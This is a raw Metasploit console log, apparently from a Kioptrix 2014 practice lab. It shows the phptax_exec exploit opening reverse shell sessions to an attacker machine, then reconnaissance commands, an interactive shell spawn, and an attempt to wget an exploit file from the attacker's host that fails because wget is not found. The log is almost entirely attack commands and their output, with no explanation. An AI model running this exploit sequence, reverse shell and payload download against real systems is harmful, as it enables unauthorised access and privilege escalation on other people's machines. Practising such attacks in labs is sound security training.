 msf6 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.197.128:4444
[*] 192.168.197.1328080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tE8CVXz8EMzCfRcw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo 9o2Q83j8IzvK1oiI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "tE8CVXz8EMzCfRcw\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "9o2Q83j8IzvK1oiI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.197.128:4444 → 192.168.197.132:53155 ) at 2022-03-23 23:50:28 -0400
[*] Command shell session 2 opened (192.168.197.128:4444 → 192.168.197.132:58884 ) at 2022-03-23 23:50:28 -0400
id
uid=80(www) gid=80(www) groups=80(www)
uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
/bin/sh -i
sh: can't access tty; job control turned off
$ wget http://192.168.197.128:8090/28718.c
wget: not found